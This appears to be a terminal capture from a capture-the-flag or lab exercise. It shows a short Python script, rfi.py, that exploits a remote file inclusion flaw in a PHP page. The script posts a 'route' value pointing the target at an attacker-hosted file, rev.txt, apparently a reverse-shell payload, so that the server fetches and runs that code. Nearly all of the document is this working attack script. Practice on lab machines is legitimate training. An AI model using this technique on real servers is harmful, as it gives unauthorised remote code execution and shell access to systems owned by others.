 root@kali:~/milnet# cat rfi.py
#!/usr/bin/env python
import requests, json
url= "http://192.168.23.130/content.php"
headers = {"Host" : "192.168.23.130",
"Content-Type" : "application/x-www-form-urlencoded",
"Referer" : "http://192.168.23.130/nav.php",
"User-Agent" : "rfi-test",
"Content-Length" : "32",
"Connection" : "keep-alive",
"Accept-Encoding" : "gzip, deflate",
"Accept-Language" : "en-US,en;q=0.5",
"Accept" : "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
}
payload = {"route" : "http://192.168.23.129/rev.txt?"}
r = requests.post(url, data=payload, headers=headers)
print r.status_code